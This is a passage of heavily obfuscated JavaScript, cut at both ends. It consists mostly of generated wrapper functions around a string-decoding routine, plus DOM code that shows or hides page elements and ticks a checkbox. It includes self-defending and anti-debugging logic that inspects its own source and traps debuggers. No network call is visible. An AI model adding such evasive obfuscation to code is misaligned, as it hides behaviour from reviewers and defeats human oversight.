_0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- 